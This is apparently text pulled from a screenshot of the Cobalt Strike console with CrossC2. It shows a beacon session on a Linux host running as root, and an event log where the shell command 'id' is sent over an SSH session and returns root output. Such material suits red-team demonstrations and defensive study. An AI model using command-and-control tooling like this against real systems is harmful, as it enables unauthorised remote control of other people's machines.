 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.1.17 172.17.0.1 main root * akuma(27849) x64 779ms 1 second (25% jitter)
Event Log X Listeners X SSH 172.17.0.1 X
[08/21 16:29:54] ssh> shell id
[08/21 16:29:54] [*] Tasked session to run: id
[08/21 16:29:54] [+] host called home, sent: 10 bytes
[08/21 16:29:54] [+] received output:
uid=0(root) gid=0(root) groups=0(root)